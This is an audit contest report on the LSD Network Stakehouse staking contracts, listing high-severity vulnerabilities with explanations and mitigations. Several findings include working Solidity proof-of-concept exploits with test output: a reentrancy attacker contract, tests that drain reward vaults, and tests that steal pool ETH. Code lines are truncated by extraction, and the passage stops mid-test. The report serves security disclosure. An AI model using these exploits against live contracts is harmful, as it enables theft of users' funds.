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LSD Network - Stakehouse contest Findings & Analysis Report

2023-01-20

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- G-23 Use custom errors rather than revert() / require() strings to
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Overview

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About C4

Code4rena (C4) is an open organization consisting of security researchers, auditors, developers, and individuals with domain expertise in smart contracts.

A C4 audit contest is an event in which community participants, referred to as Wardens, review, audit, or analyze smart contract logic in exchange for a bounty provided by sponsoring projects.

During the audit contest outlined in this document, C4 conducted an analysis of the LSD Network - Stakehouse smart contract system written in Solidity. The audit contest took place between November 11—November 18 2022.

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Wardens

98 Wardens contributed reports to the LSD Network - Stakehouse contest:

- 1. Ox4non
- 2. OxNazgul
- 3. OxPanda
- 4. OxRoxas
- 5. OxSmartContract
- 6. Oxbepresent
- 7. OxdeadbeefOx
- 8. Oxmuxyz
- 9. 9svR6w
- 10. Awesome
- 11. Aymen 0909
- 12. B2

13. BnkeOxO 14. CloudX (Migue, pabliyo, and marce1993) 15. Deivitto 16. Diana 17. Franfran 18. HE1M 19. |||||| 20. JTJabba 21. Jeiwan 22. Josiah 23. Lambda 24. RaymondFam 25. ReyAdmirado 26. Rolezn 27. SaeedAlipoorO1988 28. Saintcode_ 29. Sathish9098 30. Secureverse (imkapadia, Nsecv, and leosathya) 31. SmartSek (OxDjango and hake) 32. **Trust** 33. Udsen 34. V_B (Barichek and vlad_bochok) 35. <u>a12jmx</u> 36. aphak5010 37. arcoun 38. <u>banky</u> 39. bearonbike 40. <u>bharg4v</u>

41. bin2chen

42. bitbopper 43. brgltd 44. btk 45. bulej93 46. <u>c3phas</u> 47. c7e7eff 48. cccz 49. ch0bu 50. chaduke 51. chrisdior4 52. clems4ever 53. corerouter 54. cryptostellar5 55. datapunk 56. delfin454000 57. fsOc 58. <u>gogo</u> 59. gz627 60. hihen 61. hl_ 62. <u>ignacio</u> 63. imare 64. immeas 65. joestakey 66. koxuan

67. ladboy233

68. lukris02

69. martin

70. minhtrng

71. <u>nogo</u> 72. <u>oyc_109</u> 73. pashov 74. pavankv 75. peanuts 76. pedr02b2 77. perseverance success 78. rbserver 79. ronnyx2017 80. rotcivegaf 81. sahar 82. sakman 83. satoshipotato 84. shark 85. skyle 86. tnevler 87. trustindistrust 88. unforgiven 89. wait 90. yixxas 91. zaskoh 92. zgo

This contest was judged by **LSDan**.

Final report assembled by <u>liveactionllama</u> and <u>CloudEllie</u>.

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Summary

The C4 analysis yielded an aggregated total of 52 unique vulnerabilities. Of these vulnerabilities, 21 received a risk rating in the category of HIGH severity and 31 received a risk rating in the category of MEDIUM severity.

Additionally, C4 analysis included 60 reports detailing issues with a risk rating of LOW severity or non-critical. There were also 18 reports recommending gas optimizations.

All of the issues presented here are linked back to their original finding.

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Scope

The code under review can be found within the <u>C4 LSD Network - Stakehouse</u> <u>contest repository</u>, and is composed of 21 smart contracts written in the Solidity programming language and includes 2,269 lines of Solidity code.

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Severity Criteria

C4 assesses the severity of disclosed vulnerabilities according to a methodology based on **OWASP standards**.

Vulnerabilities are divided into three primary risk categories: high, medium, and low/non-critical.

High-level considerations for vulnerabilities span the following key areas when conducting assessments:

- Malicious Input Handling
- Escalation of privileges
- Arithmetic
- Gas use

Further information regarding the severity criteria referenced throughout the submission review process, please refer to the documentation provided on the C4 website.

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High Risk Findings (21)

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[H-O1] Any user being the first to claim rewards from GiantMevAndFeesPool can unexepectedly collect them all

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/SyndicateRewardsProcessor.sol#L85

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/SyndicateRewardsProcessor.sol#L61

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantMevAndFeesPool.sol#L203

Any user being the first to claim rewards from GiantMevAndFeesPool, can get all the previously generated rewards whatever the amount and even if he did not participate to generate those rewards...

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Proof of Concept

https://gist.github.com/clems4ever/c9fe06ce454ff6c4124f4bd29d3598de

Copy paste it in the test suite and run it.

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Tools Used

forge test

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Recommended Mitigation Steps

Rework the way accumulated ETHPerLPShare and claimed is used. There are multiple bugs due to the interaction between those variables as you will see in my other reports.

vince0656 (Stakehouse) confirmed

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[H-O2] Rewards of GiantMevAndFeesPool can be locked for all users

Submitted by clems4ever

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantMevAndFeesPool.sol#L172

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/GiantLP.sol#L8

Any malicious user could make the rewards in GiantMevAndFeesPool inaccessible to all other users...

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Proof of Concept

https://gist.github.com/clems4ever/9b05391cc2192c1b6e8178faa38dfe41

Copy the file in the test suite and run the test.

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Tools Used

forge test

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Recommended Mitigation Steps

Protect the inherited functions of the ERC20 tokens (GiantLP and LPToken) because transfer is not protected and can trigger the before and after hooks. There is the same issue with LPToken and StakingFundsVault.

vince0656 (Stakehouse) confirmed

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[H-03] Theft of ETH of free floating SLOT holders

Submitted by clems4ever, also found by HE1M

https://github.com/code-423n4/2022-11-

stakehouse/blob/39a3a84615725b7b2ce296861352117793e4c853/contracts/synd

icate/Syndicate.sol#L369

https://github.com/code-423n4/2022-11-

stakehouse/blob/39a3a84615725b7b2ce296861352117793e4c853/contracts/synd

icate/Syndicate.sol#L668

https://github.com/code-423n4/2022-11-

stakehouse/blob/39a3a84615725b7b2ce296861352117793e4c853/contracts/syndicate/Syndicate.sol#L228

A malicious user can steal all claimable ETH belonging to free floating SLOT holders...

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Proof of Concept

https://gist.github.com/clems4ever/f1149743897b2620eab0734f88208603

Run it in the test suite with forge

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Tools Used

Manual review / forge

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Recommended Mitigation Steps

+= operator instead of = in https://github.com/code-423n4/2022-11- stakehouse/blob/39a3a84615725b7b2ce296861352117793e4c853/contracts/syndicate/Syndicate.sol#L228 ?

The logic for keeping the rewards up-to-date is also quite complex in my opinion. The main thing that triggered it for me was the lazy call to updateAccruedETHPerShares. Why not keep the state updated after each operation instead?

vince0656 (Stakehouse) confirmed

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[H-04] Unstaking does not update the mapping

sETHUserClaimForKnot

Submitted by **HE1M**, also found by **9svR6w**

If a user stakes some sETH, and after some time decides to unstake some amount of sETH, later s/he will not be qualified or be less qualified to claim ETH on the remaining staked sETH.

Proof of Concept

Suppose Alice stakes 5 sETH by calling stake (...) .

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/syndicate/Syndicate.sol#L203

So, we will have:

- sETHUserClaimForKnot[BLS][Alice] = (5 * 10^18 * accumulatedETHPerFreeFloatingShare) / PRECISION
- sETHStakedBalanceForKnot[BLS][Alice] = 5 * 10^18
- sETHTotalStakeForKnot[BLS] += 5 * 10^18

Later, Alice decides to unstake 3 sETH by calling unstake (...) .

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/syndicate/Syndicate.sol#L245

So, all ETH owed to Alice will be paid:

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/syndicate/Syndicate.sol#L257

Then, we will have:

- sETHUserClaimForKnot[BLS][Alice] = (5 * 10^18 * accumulatedETHPerFreeFloatingShare) / PRECISION
- sETHStakedBalanceForKnot[BLS][Alice] = 2 * 10^18
- sETHTotalStakeForKnot[BLS] -= 3 * 10^18

It is clear that the mapping sethstakedBalanceForknot is decreased as expected, but the mapping sethuserClaimForknot is not changed. In other words, the mapping sethuserClaimForknot is still holding the claimed amount based on the time 5 setH were staked.

If, after some time, the ETH is accumulated per free floating share for the BLS public key that Alice was staking for, Alice will be qualified to some more ETH to claim

(because she has still 2 sETH staked).

If Alice unstakes by calling unstake(...) or claim ETH by calling claimAsStaker(...), in both calls, the function calculateUnclaimedFreeFloatingETHShare will be called to calculate the amount of unclaimed ETH:

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/syndic ate/Syndicate.sol#L652

In this function, we will have:

- stakedBal = sETHStakedBalanceForKnot[BLS][Alice] = 2 * 10^18
- userShare = (newAccumulatedETHPerShare * stakedBal) / PRECISION

The return value which is unclaimed ETH will be:

```
userShare - sETHUserClaimForKnot[BLS][Alice] =
  (newAccumulatedETHPerShare * 2 * 10^18) / PRECISION - (5 * 10^18)
```

This return value is not correct (it is highly possible to be smaller than 0, and as a result Alice can not claim anything), because the claimed ETH is still based on the time when 5 sETH were staked, not on the time when 2 sETH were remaining/staked.

The vulnerability is that during unstaking, the mapping <code>sethuserClaimForKnot</code> is not updated to the correct value. In other words, this mapping is updated in <code>_claimAsStaker</code>, but it is updated based on 5 sETH staked, later when 3 sETH are unstaked, this mapping should be again updated based on the remaing sETH (which is 2 sETH).

As a result, Alice can not claim ETH or she will qualify for less amount.

ত Recommended Mitigation Steps

The following line should be added on line 274:

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/syndic ate/Syndicate.sol#L274

vinceO656 (Stakehouse) confirmed

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[H-05] Reentrancy in

LiquidStakingManager.sol#withdrawETHForKnow leads to loss of fund from smart wallet

Submitted by ladboy233, also found by Trust, btk, Oxbepresent, bitbopper, and yixxas

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/LiquidStakingManager.sol#L435

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/LiquidStakingManager.sol#L326

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-

staking/LiquidStakingManager.sol#L340

https://github.com/code-423n4/2022-11-

stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/LiquidStakingManager.sol#L347

The code below violates the check effect pattern, the code banned the public key to mark the public key invalid to not let the msg.sender withdraw again after sending the FTH.

```
/// @notice Allow node runners to withdraw ETH from their sn
/// @dev A banned node runner cannot withdraw ETH for the KN
/// @param blsPublicKeyOfKnot BLS public key of the KNOT for
```

```
function withdrawETHForKnot (address recipient, bytes callda
    require( recipient != address(0), "Zero address");
    require(isBLSPublicKeyBanned( blsPublicKeyOfKnot) == fal
   address associatedSmartWallet = smartWalletOfKnot[ blsPu
    require(smartWalletOfNodeRunner[msg.sender] == associate
    require (isNodeRunnerBanned (nodeRunnerOfSmartWallet[assoc
    require (associatedSmartWallet.balance >= 4 ether, "Insuf
    require(
        getAccountManager().blsPublicKeyToLifecycleStatus( t
        "Initials not registered"
    );
    // refund 4 ether from smart wallet to node runner's EOA
    IOwnableSmartWallet(associatedSmartWallet).rawExecute(
        recipient,
        4 ether
    );
    // update the mapping
   bannedBLSPublicKeys[ blsPublicKeyOfKnot] = associatedSma
   emit ETHWithdrawnFromSmartWallet(associatedSmartWallet,
```

Note the section:

If the _recipient is a smart contract, it can re-enter the withdraw function to withdraw another 4 ETH multiple times before the public key is banned.

As shown in our running POC.

We need to add the import first:

```
import { MockAccountManager } from "../../contracts/testing/sta}
```

We can add the smart contract below:

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/test/foundry/Liq uidStakingManager.t.sol#L12

```
interface IManager {
    function registerBLSPublicKeys(
        bytes[] calldata blsPublicKeys,
        bytes[] calldata blsSignatures,
        address eoaRepresentative
    ) external payable;
    function withdrawETHForKnot(
        address recipient,
        bytes calldata blsPublicKeyOfKnot
    ) external;
}
contract NonEOARepresentative {
    address manager;
   bool state;
    constructor(address manager) payable {
        bytes[] memory publicKeys = new bytes[](2);
        publicKeys[0] = "publicKeys1";
        publicKeys[1] = "publicKeys2";
        bytes[] memory signature = new bytes[](2);
        signature[0] = "signature1";
        signature[1] = "signature2";
        IManager( manager).registerBLSPublicKeys{value: 8 ether}
            publicKeys,
            signature,
            address(this)
        );
```

```
manager = _manager;

function withdraw(bytes calldata _blsPublicKeyOfKnot) exterr
    IManager(manager).withdrawETHForKnot(address(this), _bls
}

receive() external payable {
    if(!state) {
        state = true;
        this.withdraw("publicKeys1");
    }
}
```

There is a restriction in this reentrancy attack, the msg.sender needs to be the same recipient when calling withdrawETHForKnot.

We add the test case.

https://github.com/code-423n4/2022-11stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/test/foundry/Liq uidStakingManager.t.sol#L35

}

We run the test:

```
forge test -vv --match testWithdraw Reentrancy POC
```

And the result is

```
Running 1 test for test/foundry/LiquidStakingManager.t.sol:Liqui
[PASS] testWithdraw_Reentrancy_POC() (gas: 578021)
Logs:
   smart contract registered as a EOA representative
   true
   balance after the withdraw, expected 4 ETH, but has 8 ETH
   800000000000000000
Test result: ok. 1 passed; 0 failed; finished in 14.85ms
```

The function call is

Which trigger:

}

Which triggers reentrancy to withdraw the fund again before the public key is banned.

```
receive() external payable {
    if(!state) {
        state = true;
        this.withdraw("publicKeys1");
    }
}
```

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Recommended Mitigation Steps

We recommend ban the public key first then send the fund out, and use openzeppelin nonReentrant modifier to avoid reentrancy.

vince0656 (Stakehouse) confirmed

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[H-O6] BringUnusedETHBackIntoGiantPool can cause stuck ether funds in Giant Pool

Submitted by koxuan, also found by hihen

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/GiantMevAndFeesPool.sol#L126-L138 https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-

staking/GiantSavETHVaultPool.sol#L137-L158

withdrawUnusedETHToGiantPool will withdraw any eth from the vault if staking has not commenced(knot status is INITIALS_REGISTERED), the eth will be drawn successful to the giant pool. However, idleETH variable is not updated. idleETH is the available ETH for withdrawing and depositing eth for staking. Since there is no other places that updates idleETH other than depositing eth for staking and withdrawing eth, the oth withdrawing from the yoult will be stuck forever.

```
eth, the eth withdrawn from the vault will be stuck forever.
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Proof of Concept
Place poc in GiantPools.t.sol with import { MockStakingFundsVault } from
"../../contracts/testing/liquid-staking/MockStakingFundsVault.sol";
        function testStuckFundsInGiantMEV() public {
            stakingFundsVault = MockStakingFundsVault(payable(manage)
            address nodeRunner = accountOne; vm.deal(nodeRunner, 4 e
            //address feesAndMevUser = accountTwo; vm.deal(feesAndMevUser)
            //address savETHUser = accountThree; vm.deal(savETHUser,
            address victim = accountFour; vm.deal(victim, 1 ether);
            registerSingleBLSPubKey(nodeRunner, blsPubKeyOne, accour
            emit log address(address(giantFeesAndMevPool));
            vm.startPrank(victim);
            emit log uint(victim.balance);
            giantFeesAndMevPool.depositETH{value: 1 ether}(1 ether);
            bytes[][] memory blsKeysForVaults = new bytes[][](1);
            blsKeysForVaults[0] = getBytesArrayFromBytes(blsPubKeyOr
            uint256[][] memory stakeAmountsForVaults = new uint256[]
            stakeAmountsForVaults[0] = getUint256ArrayFromValues(1 e
            giantFeesAndMevPool.batchDepositETHForStaking(getAddress
            emit log uint(victim.balance);
            vm.warp(block.timestamp + 60 minutes);
            LPToken lp = (stakingFundsVault.lpTokenForKnot(blsKeysFo
            LPToken [][] memory lpToken = new LPToken[][](1);
            LPToken[] memory temp = new LPToken[](1);
```

temp[0] = lp;

```
lpToken[0] = temp;

emit log_uint(address(giantFeesAndMevPool).balance);
  giantFeesAndMevPool.bringUnusedETHBackIntoGiantPool(get/emit log_uint(address(giantFeesAndMevPool).balance);
  vm.expectRevert();
  giantFeesAndMevPool.batchDepositETHForStaking(getAddress
  vm.expectRevert();
  giantSavETHPool.withdrawETH(1 ether);
  vm.stopPrank();
}
```

Both withdrawing eth for user and depositing eth to stake fails and reverts as shown in the poc due to underflow in idleETH.

Note that the same problem also exists in GiantSavETHVaultPool, however a poc cannot be done for it as another bug exist in GiantSavETHVaultPool which prevents it from receiving funds as it lacks a receive() or fallback() implementation.

დ Tools Used

Foundry

 $^{\circ}$

Recommended Mitigation Steps

Update idleETH in withdrawUnusedETHToGiantPool

vince0656 (Stakehouse) confirmed

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[H-07] GiantLP with a transferHookProcessor cant be burned, users' funds will be stuck in the Giant Pool

Submitted by ronnyx2017, also found by Trust, rotcivegaf, 9svR6w, Lambda, and HE1M

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/GiantLP.sol#L39-L47

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/GiantMevAndFeesPool.sol#L73-L78
https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/SyndicateRewardsProcessor.sol#L51-L57

The GiantLP with a transferHookProcessor will call

transferHookProcessor.beforeTokenTransfer(_from, _to, _amount) when
it's transferred / minted / burned.

But the to address is address(OxOO) in the erc2O _burn function. The GiantMevAndFeesPool.beforeTokenTransfer will call the function SyndicateRewardsProcessor._distributeETHRewardsToUserForToken will a zero address check in the first line:

```
function _distributeETHRewardsToUserForToken(...) internal {
   require( recipient != address(0), "Zero address");
```

So any withdraw function with a operation of burning the GiantLP token with a transferHookProcessor will revert because of the zero address check. The users' funds will be stuck in the Giant Pool contracts.

Proof of Concept

I wrote a test about GiantMevAndFeesPool.withdrawETH function which is used to withdraw eth from the Giant Pool. It will be reverted.

test/foundry/LpBurn.t.sol

```
pragma solidity ^0.8.13;

// SPDX-License-Identifier: MIT
import {GiantPoolTests} from "./GiantPools.t.sol";

contract LpBurnTests is GiantPoolTests {
   function testburn() public{
     address feesAndMevUserOne = accountOne; vm.deal(feesAndN vm.startPrank(feesAndMevUserOne);
     giantFeesAndMevPool.depositETH{value: 4 ether}(4 ether);
     giantFeesAndMevPool.withdrawETH(4 ether);
```

```
vm.stopPrank();
}
```

run test

```
forge test --match-test testburn -vvv
```

test log:

```
→ [585] GiantLP::balanceOf(0xf39Fd6e51aad88F6F4ce6aB882
    [128081] GiantLP::burn(0xf39Fd6e51aad88F6F4ce6aB88272
     ├ [126775] GiantMevAndFeesPool::beforeTokenTransfer
       ├ [371] GiantLP::totalSupply() [staticcall]
          - emit ETHReceived(amount: 400000000000000000)
       \vdash [585] GiantLP::balanceOf(0xf39Fd6e51aad88F6F4
          - [0] 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb9226
         L ← ()
        — emit ETHDistributed(user: 0xf39Fd6e51aad88F6F
       L ← 0
       └ ← "Zero address"
    └ ← "Zero address"
- ← "Zero address"
```

ര Tools Used foundry

Recommended Mitigation Steps

Skip update rewards for zero address.

[H-O8] function withdrawETH from GiantMevAndFeesPool can steal most of eth because of idleETH is reduced before burning token

Submitted by ronnyx2017, also found by cccz

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/GiantPoolBase.sol#L57-L60

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/GiantMevAndFeesPool.sol#L176-L178

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/SyndicateRewardsProcessor.sol#L76-L90

The contract GiantMevAndFeesPool override the function totalRewardsReceived:

```
return address(this).balance + totalClaimed - idleETH;
```

The function totalRewardsReceived is used as the current rewards balance to caculate the unprocessed rewards in the function

```
SyndicateRewardsProcessor._updateAccumulatedETHPerLP
```

```
uint256 received = totalRewardsReceived();
uint256 unprocessed = received - totalETHSeen;
```

But it will decrease the idleETH first and then burn the lpTokenETH in the function GiantMevAndFeesPool.withdrawETH. The lpTokenETH burn option will trigger GiantMevAndFeesPool.beforeTokenTransfer which will call

_updateAccumulatedETHPerLP and send the accumulated rewards to the msg sender. Because of the diminution of the idleETH, the accumulatedETHPerLPShare is added out of thin air. So the attacker can steal more eth from the GiantMevAndFeesPool.

Proof of Concept

I wrote a test file for proof, but there is another bug/vulnerability which will make the GiantMevAndFeesPool.withdrawETH function break down. I submitted it as the other finding named "GiantLP with a transferHookProcessor cant be burned, users' funds will be stuck in the Giant Pool". You should fix it first by modifying the code https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/GiantMevAndFeesPool.sol#L161-L166 to:

```
if (_to != address(0)) {
    _distributeETHRewardsToUserForToken(
    _to,
        address(lpTokenETH),
        lpTokenETH.balanceOf(_to),
        _to
    );
}
```

I know modifying the project source code is controversial. Please believe me it's a bug needed to be fixed and it's independent of the current vulnerability.

test:

test/foundry/TakeFromGiantPools2.t.sol

```
pragma solidity ^0.8.13;

// SPDX-License-Identifier: MIT

import "forge-std/console.sol";
import {GiantPoolTests} from "./GiantPools.t.sol";

contract TakeFromGiantPools2 is GiantPoolTests {
    function testDWUpdateRate2() public{
        address feesAndMevUserOne = accountOne; vm.deal(feesAndNed address feesAndMevUserTwo = accountTwo; vm.deal(feesAndNed address feesAndMevUserTwo);
        giantFeesAndMevPool.depositETH{value: 4 ether}(4 ether);
        vm.startPrank(feesAndMevUserTwo);
        giantFeesAndMevPool.depositETH{value: 4 ether}(4 ether);
        giantFeesAndMevPool.depositETH{value: 4 ether}(4 ether);
        giantFeesAndMevPool.withdrawETH(4 ether);
}
```

run test:

```
forge test --match-test testDWUpdateRate2 -vvv
```

test log:

The attacker stole 2 eth from the pool.

ල ____

Tools Used

foundry

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Recommended Mitigation Steps

```
idleETH -= _amount; should be after the lpTokenETH.burn.
```

vince0656 (Stakehouse) confirmed

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[H-09] Incorrect accounting in SyndicateRewardsProcessor

results in any LP token holder being able to steal other LP tokens holder's ETH from the fees and MEV vault

Submitted by c7e7eff, also found by Trust, Ox4non, arcoun, Jeiwan, unforgiven, cccz, corerouter, rotcivegaf, koxuan, aphak5010, 9svR6w, HE1M, and clems4ever

https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/SyndicateRewardsProcessor.sol#L63
https://github.com/code-423n4/2022-11-stakehouse/blob/4b6828e9c807f2f7c569e6d721ca1289f7cf7112/contracts/liquid-staking/StakingFundsVault.sol#L88

The SyndicateRewardsProcessor's internal

_distributeETHRewardsToUserForToken() function is called from external claimRewards() function in the StakingFundsVault contract. This function is called by LP Token holders to claim their accumulated rewards based on their LP Token holdings and already claimed rewards.

The accumulated rewards due are calculated as ((accumulatedETHPerLPShare *balance) / PRECISION) reduced by the previous claimed amount stored in claimed[_user] [_token] . When the ETH is sent to the _user the stored value should be increased by the due amount. However in the current code base the claimed[_user] [_token] is set equal to the calculated due.

```
function _distributeETHRewardsToUserForToken(
    address _user,
    address _token,
    uint256 _balance,
    address _recipient
) internal {
    require(_recipient != address(0), "Zero address");
    uint256 balance = _balance;
    if (balance > 0) {
        // Calculate how much ETH rewards the address is owe
        uint256 due = ((accumulatedETHPerLPShare * balance)
        if (due > 0) {
            claimed[_user][_token] = due;
            totalClaimed += due;
            (bool success, ) = _recipient.call{value: due}('
```

. . .

This means the first time a user will claim their rewards they will get the correct amount and the correct value will be stored in the <code>claimed[_user][_token]</code>. When extra ETH is recieved from the MEV and fees rewards and the user claims their

}

reward again, the claimed amount will only reflect the last claimed amount. As a result they can then repeatedly claim untill the MEV and Fee vault is almost depleted.

Proof of Concept

Following modification to the existing StakingFundsVault.t.sol will provide a test to demonstrate the issue:

```
diff --git a/test/foundry/StakingFundsVault.t.sol b/test/foundry
index 53b4ce0..4db8fc8 100644
--- a/test/foundry/StakingFundsVault.t.sol
+++ b/test/foundry/StakingFundsVault.t.sol
@@ -4,6 +4,7 @@ import "forge-std/console.sol";
 import { StakingFundsVault } from "../../contracts/liquid-staki
 import { LPToken } from "../../contracts/liquid-staking/LPToker
+import { SyndicateRewardsProcessor} from "../../contracts/liqui
 import {
     TestUtils,
     MockLSDNFactory,
@@ -417,4 +418,73 @@ contract StakingFundsVaultTest is TestUtils
         assertEg(vault.totalClaimed(), rewardsAmount);
         assertEq(vault.totalRewardsReceived(), rewardsAmount);
+
     function testRepetitiveClaim() public {
+
         // register BLS key with the network
         registerSingleBLSPubKey(accountTwo, blsPubKeyFour, acco
+
         vm.label(accountOne, "accountOne");
         vm.label(accountTwo, "accountTwo");
+
         // Do a deposit of 4 ETH for bls pub key four in the f\epsilon
         depositETH(accountTwo, maxStakingAmountPerValidator / 2
         depositETH(accountOne, maxStakingAmountPerValidator / 2
+
+
```

```
// Do a deposit of 24 ETH for savETH pool
+
+
         liquidStakingManager.savETHVault().depositETHForStakinc
+
         stakeAndMintDerivativesSingleKey(blsPubKeyFour);
+
+
         LPToken lpTokenBLSPubKeyFour = vault.lpTokenForKnot(bls
+
+
         vm.warp(block.timestamp + 3 hours);
+
+
         // Deal ETH to the staking funds vault
+
         uint256 rewardsAmount = 1.2 ether;
+
         console.log("depositing %s wei into the vault.\n", rewa
+
         vm.deal(address(vault), rewardsAmount);
+
         assertEq(address(vault).balance, rewardsAmount);
+
         assertEq(vault.previewAccumulatedETH(accountOne, vault.
+
         assertEq(vault.previewAccumulatedETH(accountTwo, vault.
+
+
         logAccounts();
+
+
         console.log("Claiming rewards for accountOne.\n");
+
+
         vm.prank(accountOne);
         vault.claimRewards(accountOne, getBytesArrayFromBytes(k
+
         logAccounts();
+
+
         console.log("depositing %s wei into the vault.\n", rewa
+
         vm.deal(address(vault), address(vault).balance + reward
+
         vm.warp(block.timestamp + 3 hours);
+
         logAccounts();
+
+
         console.log("Claiming rewards for accountOne.\n");
+
         vm.prank(accountOne);
+
         vault.claimRewards(accountOne, getBytesArrayFromBytes(k
+
+
         logAccounts();
+
         console.log("Claiming rewards for accountOne AGAIN.\n")
+
         vm.prank(accountOne);
+
         vault.claimRewards(accountOne, getBytesArrayFromBytes(t
+
         logAccounts();
+
+
         console.log("Claiming rewards for accountOne AGAIN.\n")
+
         vm.prank(accountOne);
+
         vault.claimRewards(accountOne, getBytesArrayFromBytes(k
+
         logAccounts();
+
+
         //console.log("Claiming rewards for accountTwo.\n");
         vm.prank(accountTwo);
+
```

```
vault.claimRewards(accountTwo, getBytesArrayFromBytes(k
+
+
     }
+
+
     function logAccounts() internal {
+
         console.log("accountOne previewAccumulatedETH : %i", va
+
         console.log("accountOne claimed
+
                                                         : %i", Sy
         console.log("accountTwo previewAccumulatedETH : %i", va
         console.log("accountTwo claimed
         console.log("ETH Balances: accountOne: %i, accountTwo:
+
+
```

Note that the AccountOne repeatedly claims until the vault is empty and the claim for accountTwo fails.

Following is an output of the test script showing the balances and differnet state variables:

```
forge test -vv --match testRepetitiveClaim
[ • ] Compiling...
No files changed, compilation skipped
Running 1 test for test/foundry/StakingFundsVault.t.sol:StakingF
[FAIL. Reason: Failed to transfer] testRepetitiveClaim() (gas: 3
Logs:
 depositing 1200000000000000000 wei into the vault.
 accountOne claimed
 accountTwo claimed
                           : 0
 ETH Balances: accountOne: 0, accountTwo: 0, vault: 1200000000
 Claiming rewards for accountOne.
 accountOne previewAccumulatedETH : 0
 accountOne claimed
                          : 6000000000000000000
 accountTwo claimed
 ETH Balances: accountOne: 6000000000000000, accountTwo: 0, v
```

depositing 1200000000000000000 wei into the vault. accountOne claimed : 600000000000000000 accountTwo claimed ETH Balances: accountOne: 6000000000000000, accountTwo: 0, v Claiming rewards for accountOne. accountOne claimed : 6000000000000000000 : 0 accountTwo claimed ETH Balances: accountOne: 1200000000000000, accountTwo: 0, Claiming rewards for accountOne AGAIN. accountOne claimed : 6000000000000000000 accountTwo claimed ETH Balances: accountOne: 1800000000000000, accountTwo: 0, Claiming rewards for accountOne AGAIN. accountOne claimed : 6000000000000000000 accountTwo claimed ETH Balances: accountOne: 2400000000000000, accountTwo: 0,

Test result: FAILED. 0 passed; 1 failed; finished in 15.64ms

Failing tests:

Encountered 1 failing test in test/foundry/StakingFundsVault.t.s
[FAIL. Reason: Failed to transfer] testRepetitiveClaim() (gas: 3

Encountered a total of 1 failing tests, 0 tests succeeded

ତ Tools Used

ত Recommended Mitigation Steps

The SyndicateRewardsProcessor contract should be modified as follows:

vinceO656 (Stakehouse) confirmed

_Ф [H-10]

GiantMevAndFeesPool.bringUnusedETHBackIntoGiantPool function loses the addition of the idleETH which allows attackers to steal most of eth from the Giant Pool

Submitted by ronnyx2017, also found by Lambda

https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/GiantMevAndFeesPool.sol#L126-L138
https://github.com/code-423n4/2022-11-stakehouse/blob/main/contracts/liquid-staking/GiantMevAndFeesPool.sol#L176-L178

The contract GiantMevAndFeesPool override the function totalRewardsReceived:

```
return address(this).balance + totalClaimed - idleETH;
```

The function totalRewardsReceived is used as the current rewards balance to caculate the unprocessed rewards in the function

SyndicateRewardsProcessor. updateAccumulatedETHPerLP

```
uint256 received = totalRewardsReceived();
uint256 unprocessed = received - totalETHSeen;
```

The idleETH will be decreased in the function batchDepositETHForStaking for sending eth to the staking pool. But the idleETH wont be increased in the function bringUnusedETHBackIntoGiantPool which is used to burn lp tokens in the staking pool, and the staking pool will send the eth back to the giant pool. And then because of the diminution of the idleETH, the accumulatedETHPerlPShare is added out of thin air. So the attacker can steal more eth from the GiantMevAndFeesPool.

ত Proof of Concept

test:

test/foundry/Take From Giant Pools.t. sol

```
vm.stopPrank();
   vm.startPrank(feesAndMevUserTwo);
   qiantFeesAndMevPool.depositETH{value: 4 ether}(4 ether);
   bytes[][] memory blsKeysForVaults = new bytes[][](1);
   blsKeysForVaults[0] = getBytesArrayFromBytes(blsPubKeyOr
   uint256[][] memory stakeAmountsForVaults = new uint256[]
    stakeAmountsForVaults[0] = getUint256ArrayFromValues(4 e
   giantFeesAndMevPool.batchDepositETHForStaking(
        getAddressArrayFromValues(address(manager.stakingFur
        getUint256ArrayFromValues(4 ether),
       blsKeysForVaults,
